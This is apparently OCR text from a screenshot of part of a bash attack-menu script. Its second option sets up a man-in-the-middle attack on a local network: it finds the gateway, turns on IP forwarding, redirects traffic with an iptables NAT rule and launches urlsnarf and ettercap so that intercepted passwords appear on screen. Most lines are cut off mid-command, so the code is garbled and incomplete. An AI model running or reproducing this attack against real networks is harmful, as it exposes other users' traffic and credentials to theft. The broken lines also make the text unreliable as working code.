
else
if [ $menuoption = "2" ]; then
#This will allow you to forward packets from t
echo $BLUE" This should be your gateway
echo ""
echo ""
route -n -A inet | grep UG
echo ""
echo ""
echo $BLUE"Please type the IP of your gateway:
read GATEWAY
echo $BLUE" Starting attack on
echo ""
echo ""
echo ""
echo " Passwords will show up in et
sleep 3
echo "1" > /proc/sys/net/ipv4/ip_forward
# URLSnarf
sudo xterm -bg blue -fg white -geometry 80x7-0
sleep 2
# Port redirection
iptables -t nat -A PREROUTING -p tcp --destina
sleep 2
# Etterap
sudo xterm -bg blue -fg white -geometry 80x7-0